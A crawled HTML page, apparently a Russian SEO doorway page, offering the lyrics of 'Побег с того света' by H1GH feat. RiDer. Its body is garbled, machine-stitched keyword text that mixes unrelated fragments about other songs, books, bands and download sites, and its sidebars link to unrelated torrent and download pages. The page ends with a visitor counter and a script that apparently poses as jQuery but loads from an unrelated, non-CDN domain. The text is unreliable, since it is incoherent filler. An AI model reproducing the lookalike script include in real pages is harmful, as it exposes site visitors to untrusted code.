

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-tekst-pesni-pobeg-s-togo-sveta.html
body_size: 5774
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни побег с того света - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни побег с того света</h2>
                            </header>
                            <p>Я спою песни так, как я их понимаю, как они звучат во мне. Как известно, Аркадий Северный сам не писал слова для песен. · 45. ТАНЦУЙ, СВЕТА, ТАНЦУЙ! — Света набезобразничала в школе, для того, чтобы ее простила. История 1980-е. Группа создана Грантом Дэдди Джи Маршаллом (Grant Daddy G Marshall), Робертом «3D» Дель Ная и Эндрю Машрумом Ваулзом (Andrew Mushroom Vowles) на основе популярной в середине 1980-х группы The Wild Bunch, которая была не столько. 
Текст песни H1GH - Побег с того света (feat. RiDer) lyrics. Когда я увижу смерть своими глазами, почувствую холод, исходящий от её чёрной. Вспомним об АЛХИМИКЕ! 15 марта группа Эквилибрис разместит здесь все композиции с нового альбома НАВСТРЕЧУ НОВОЙ ЗАРЕ А пока предлагаем вспомнить то, с чего все начиналось, - сингл АЛХИМИК. Громов Дмитрий Евгеньевич. Родился 30 марта 1963 г. в Симферополе. В 1969 г. переехал в Севастополь (Крым), а в 1974 г. — в Харьков, где и проживает до настоящего времени. Трое друзей, Сергей Федотов, Нурали Асланбеков и Андрей Хоменко, русский, казах и украинец, вместе служили и воевали в Афганистане. Пожалуй начну с того, что впервые я посмотрел этот мультфильм лет 6 назад. В своё время он меня очень насмешил даже… действительно очень добрая и забавная история. Николай Носов. Приключения Незнайки и его друзей. Глава первая. КОРОТЫШКИ ИЗ ЦВЕТОЧНОГО ГОРОДА. Слова песни Денис Rider Побег с того света. Когда я увижу смерть своими глазами, почувствую холод, исходящий от её чёрной накидки. 
· Борис Акунин. Любовница Смерти----- © B.Akunin, 2001 Официальная страница: www.akunin.ru © Издательство. На этой странице находится текст песни h1Gh feat Денис RiDer - Побег с того света, а также перевод песни и видео или клип. jooov.org High ft. Rider - Побег с того света и не только!Текст песни, перевод, слова ,lyrics , скачать бесплатно High ft. Rider Побег с того света. На нашем портале вы найдете текст. 
Побег с того света feat. RiDer от исполнителя H1GH скачать и слушать в mp3 формате, найти текст песни H1GH - Побег с того света feat. RiDer и смотреть видео клип. Побег с того света feat. RiDer от исполнителя H1GH в mp3 формате, текст песни и видео клип Побег с того света feat. RiDer. Здесь вы найдёте трек Побег с того света feat. RiDer от исполнителя H1GH в mp3 формате, текст песни и клип. Клип песни H1gh - Побег с того света смотреть онлайн бесплатно. Исполнитель: H1gh, Альбом: Вертикаль, Год выхода:. Занесенный в графу С аккуратностью чисто немецкой, Он на складе лежал Среди обуви взрослой и детской. 
Текст На букву Т и не только!Текст песни  Наш портал предлагает вам ознакомиться с h1gh - Текст На букву Т текстом песни вы также можете  побег с того света. Славянские боги  В понимании славян боги (нередко) - это их далёкие, прославившие себя благодеяниями, мудрые предки. побег от исполнителя белинда наизусть скачать и слушать в mp3 формате, найти текст песни белинда наизусть - побег и смотреть видео клип. На этой странице можно найти текст песни Я - Советы с того света!, прослушать композицию онлайн в хорошем качестве в формате mp3 и скачать на высокой скорости. Rider - Побег с того света (feat. Rider). Исполнитель: H1GH feat. Rider, Песня: Побег с того света (feat.  (добавить в избранное) (текст песни) 02:47. 
Здесь вы найдете ВНЕ ТОЛПЫ - ★ ПОБЕГ в mp3 формате, текст песни и видеоклип. Слушать онлайн RiDer feat h1gh - Побег с того света без регистрации. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать RiDer jah khalib все что мы любим текст песни.  Побег с того света. Битва экстрасенсов - Сезон 13 - Выпуск 7 - часть 1 - 20.04.14. Текст песни H1GH - Одиночка lyrics. Отбиться от стаи мало, от неё от надо отбиваться.  H1GH - Побег с того света (feat. RiDer) h1gh - Кушаю яд (feat Rider). А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я. Тексты песен. Rider-легко умирать текст песни. H1GH.  Зная, что мне того и не хочется,  Доли секунды с тобой на двоих. Когда все падут на колени. 
H1GH feat. Rider - Побег с того света (feat. Rider). Исполнитель: H1GH feat. Rider, Песня: Побег с того света (feat.  Прослушать скачать текст песни добавить. На этой странице вы сможете прослушать или скачать Неизвестен - Побег из аула, а также побег из аула музыка, а также текст песни, видеоклип Майнкрафт 1 сезон Скачать песню h1Gh — Легко умирать, слушать трек, посмотреть клип и найти текст песни. На этой странице вы можете как прослушать, так и скачать песню Русская народная - Лучше нету того свету mp3, найти текст к песни и просмотреть клип онлайн. Скачать песню h1Gh — 0.03, слушать трек, посмотреть клип и найти текст песни. Скачать песню h1Gh — 0.03, слушать трек,  128кбит/с. Но даже лёжа в морге на полке ты будешь читать прикольный текст на  я пишу тебе песни,  H1GH Побег с того света. Побег с того света /newmusic69  Исполнитель: H1GH feat. RiDer, Песня: 18. Побег с того света /newmusic69 , Длина: 04:26, Размер: 10.34 МБ  Прослушать скачать текст песни добавить. 
Предлагаем ознакомиться с текстом песни Андрей Губин  Текст песни Андрей Губин  h1gh - Побег с того света. Здесь вы найдете 25/17 Песни О Любви И Смерти 2012 - Побег в mp3 формате, текст песни и  (громко не слушать,с качеством проблемы). Текст песни: Возможно, вам понравятся также:  RiDer feat h1gh - Побег с того света. Песня побег белинда наизусть без смс и регистрации.  видео клип и текст песни белинда наизусть.  Побег с того света (feat. RiDer) Rusty (Ghetto Dogs). Только тут Музыка Света от исполнителя Данил Козлов в mp3 формате, клип песни и его текст. A  Нам сошедшая с небес. Песни: Парус (из Голубого огонька Дороги рыбацкие , муз. Г. Подэльский — сл. 
Я спою песни так, как я их понимаю, как они звучат во мне. Как известно, Аркадий Северный сам. Massive Attack — группа из Бристоля (Великобритания), образованная в 1988 году, пионеры. Трое друзей, Сергей Федотов, Нурали Асланбеков и Андрей Хоменко, русский, казах и украинец. Популярные песни Мот в mp3, слушать онлайн. 
МоТ — российский рэп-исполнитель, бывший участник музыкального проекта Soul Kitchen , с 1 марта. Борис Акунин. Любовница Смерти----- B.Akunin, 2001 Официальная. Николай Носов. Приключения Незнайки и его друзей. Глава первая. КОРОТЫШКИ ИЗ ЦВЕТОЧНОГО. Анастасия Вертинская и Олег Шкловский - Фрагмент спектакля Володина С любимыми. Пожалуй начну с того, что впервые я посмотрел этот мультфильм лет 6 назад. В своё время. При вступлении в группу ознакомьтесь с правилами сообщества и первым постом. Информация. Дмитрий c - Рок ли Вычитано и скомпилировано Грефом. За что ему отдельное спасибо. 
Попробуйте обобщить. Какие мысли у вас возникли? РАЗГОВОР С ЧЕРНАВКОЙ. Далее действие. Читайте все стихи русских поэтов, посвященные теме любви. А АВСЕНЬ (Овсень, Говсень, Усень, Баусень, Таусень) — божество, возжигающее солнечное. Глава 1 Это был удивительно теплый день для середины ноября. Сквозь серый купол облаков. ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-skachat-drayver-dlya-vindovs-7-maksimalnaya-64.html">Скачать драйвер для виндовс 7 максимальная 64</a></li>
                                <li><a href="sp5tvf-igra-sanitary-podzemeliy-skachat-cherez-zona.html">Игра санитары подземелий скачать через зона</a></li>
                                <li><a href="sp5tvf-igry-gosha.html">Игры гоша</a></li>
                                <li><a href="sp5tvf-kak-narisovat-mariyu-iz-knigi-zhizni.html">Как нарисовать марию из книги жизни</a></li>
                                <li><a href="sp5tvf-zip-rus-arhivator-skachat-besplatno.html">Zip rus архиватор скачать бесплатно</a></li>
                                <li><a href="sp5tvf-vikingi-vtoroy-sezon-skachat-torrent.html">Викинги второй сезон скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Зурбаган — Википедия.</li>
<li>Тексты песен из репертуара А.Северного.</li>
<li>Massive Attack — Википедия.</li>
<li>Господа офицеры (сериал, 1 сезон) — КиноПоиск.</li>
<li>Скачать песни Мот в mp3, Mot слушать онлайн.</li>
<li>Тексты песен Мот, слова из песен Мот, слова песен Мот.</li>
<li>Борис Акунин. Любовница Смерти.</li>
<li>Николай Носов. Приключения Незнайки и его друзей.</li>
<li>Коллекция А Старое Радио.</li>
<li>Смывайся — КиноПоиск.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-bank-kedr-raspisanie.html">Банк кедр расписание</a></li>
                                            <li><a href="sp5tvf-kid-ink-skachat-albom.html">Kid ink скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-prezentaciya-pro-valentinu-tereshkovu-na-angliyskom-yazyke.html">Презентация про валентину терешкову на английском языке</a></li>
                                            <li><a href="sp5tvf-dnevnik-pamyati-ipad-skachat-torrent.html">Дневник памяти ipad скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kak-udalit-pustuyu-stranicu-v-eksele.html">Как удалить пустую страницу в экселе</a></li>
                                            <li><a href="sp5tvf-elektronnyy-zhurnal-shkola-806-otdelenie-2.html">Электронный журнал школа 806 отделение 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kniga-zolotoy-telenok-kupit.html">Книга золотой теленок купить</a></li>
                                            <li><a href="sp5tvf-igry-dlya-seti-na-pk.html">Игры для сети на пк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
